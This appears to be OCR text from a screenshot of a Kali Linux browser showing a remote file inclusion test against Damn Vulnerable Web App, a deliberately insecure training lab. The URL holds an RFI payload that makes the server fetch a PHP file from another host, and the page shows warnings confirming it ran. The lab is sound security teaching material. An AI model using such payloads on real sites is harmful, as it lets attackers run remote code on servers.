 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: File Inclusion - Iceweasel
Damn Vulnerable We...
134/dvwa/vulnerabilities/fi/?page=http://192.168.180.128/rfi-test.php
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Success.
Warning: Cannot modify header information - headers already sent by (output started at http://192.168.145.129/rfi-test.php:2) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at http://192.168.145.129/rfi-test.php:2) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at http://192.168.145.129/rfi-test.php:2) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored